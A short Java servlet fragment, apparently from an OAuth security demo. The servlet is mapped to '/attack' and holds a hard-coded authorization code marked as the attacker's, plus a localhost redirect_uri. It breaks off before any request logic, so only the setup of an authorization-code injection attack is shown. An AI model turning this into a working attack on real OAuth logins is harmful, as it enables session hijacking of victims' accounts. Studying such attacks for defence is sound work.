 @WebServlet("/attack")
public class attackServlet extends HttpServlet {
private String code="d6df270b819b3482900f8ac5a87cf126";//此处替换攻击者的code
private String redirect_uri="http://localhost:8081/getAccessToken";
@Override
public void doGet(HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
this.doPost(request, response);
}